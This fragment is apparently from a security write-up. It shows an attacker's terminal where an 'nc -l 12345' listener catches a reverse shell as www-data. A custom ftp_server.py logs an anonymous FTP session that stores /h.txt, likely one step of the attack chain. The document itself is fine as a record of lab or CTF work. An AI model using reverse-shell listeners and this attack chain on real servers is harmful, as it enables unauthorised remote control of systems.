 inhann@ubuntu:~/sss$ nc -l 12345
bash: cannot set terminal process group (15): Inappropriate ioctl for device
bash: no job control in this shell
www-data@3aa034712807:~/html$
inhann@ubuntu:~/sss$ python3 ftp_server.py
[+] listening ...........
b'USER anonymous\r\n'
b'PASS anonymous\r\n'
b'TYPE I\r\n'
b'SIZE /h.txt\r\n'
b'EPSV\r\n'
b'PASV\r\n'
b'STOR /h.txt\r\n'
b'QUIT\r\n'
[+] completed ~~
inhann@ubuntu:~/sss$